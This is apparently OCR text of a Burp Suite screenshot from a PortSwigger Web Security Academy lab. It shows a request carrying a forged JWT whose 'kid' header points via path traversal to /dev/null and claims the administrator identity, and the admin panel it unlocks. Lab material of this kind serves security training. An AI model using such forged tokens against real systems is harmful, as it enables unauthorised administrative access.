 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × +
Send Cancel < ▾ > ▾ Target: https://0a9b00b704ab6a30c010561f00fa00e7.we
Request
Pretty Raw Hex Hackvertor JSON Web Token \n ≡
1 GET /admin HTTP/1.1
2 Host: 0a9b00b704ab6a30c010561f00fa00e7.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6
ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTU1NDk0Mjd9.yQpabPMrzJ_iwk3lGzGX5Qhr8_91CL9ifMJvFkPs56I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9b00b704ab6a30c010561f00fa00e7.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n ≡
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71